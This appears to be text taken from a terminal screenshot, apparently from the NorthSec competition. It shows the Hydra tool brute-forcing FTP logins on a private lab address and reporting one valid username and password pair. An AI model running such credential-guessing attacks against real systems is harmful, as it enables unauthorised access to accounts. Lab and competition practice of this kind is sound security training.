 Terminal - mainframed@plex: ~/NorthSec
File Edit View Terminal Tabs Help
for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-16 11:19:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:20/p:1), ~2 tries per task
[DATA] attacking ftp://10.10.0.250:21/
[ATTEMPT] target 10.10.0.250 - login "infos1" - pass "northsec" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos2" - pass "northsec" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos3" - pass "northsec" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos4" - pass "northsec" - 4 of 20 [child 3] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos5" - pass "northsec" - 5 of 20 [child 4] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos6" - pass "northsec" - 6 of 20 [child 5] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos7" - pass "northsec" - 7 of 20 [child 6] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos8" - pass "northsec" - 8 of 20 [child 7] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos9" - pass "northsec" - 9 of 20 [child 8] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos10" - pass "northsec" - 10 of 20 [child 9] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos11" - pass "northsec" - 11 of 20 [child 10] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos12" - pass "northsec" - 12 of 20 [child 11] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos13" - pass "northsec" - 13 of 20 [child 12] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos14" - pass "northsec" - 14 of 20 [child 13] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos15" - pass "northsec" - 15 of 20 [child 14] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos16" - pass "northsec" - 16 of 20 [child 15] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos17" - pass "northsec" - 17 of 20 [child 5] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos18" - pass "northsec" - 18 of 20 [child 11] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos19" - pass "northsec" - 19 of 20 [child 14] (0/0)
[ATTEMPT] target 10.10.0.250 - login "infos20" - pass "northsec" - 20 of 20 [child 8] (0/0)
[21][ftp] host: 10.10.0.250 login: infos10 password: northsec
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-16 11:19:41
mainframed@plex:~/NorthSec$